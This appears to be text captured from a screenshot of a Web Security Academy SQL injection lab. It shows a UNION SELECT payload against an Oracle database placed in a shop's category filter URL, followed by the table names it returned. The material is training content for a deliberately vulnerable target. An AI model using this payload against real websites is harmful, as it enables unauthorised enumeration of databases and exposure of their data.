 SQL injection attack, listing the
0a0d001103b08a0280083ad50027005a.web-security-academy.net/filter?category=%27+UNION+SELECT+table_name,NULL+FROM+all_tables--
Incognito
WE LIKE TO
SHOP
' UNION SELECT table_name,NULL FROM all_tables--
Refine your search:
All Food & Drink Gifts Lifestyle Pets Tech gifts
APP_ROLE_MEMBERSHIP
APP_USERS_AND_ROLES
AUDIT_ACTIONS
DR$NUMBER_SEQUENCE
DR$OBJECT_ATTRIBUTE
DR$POLICY_TAB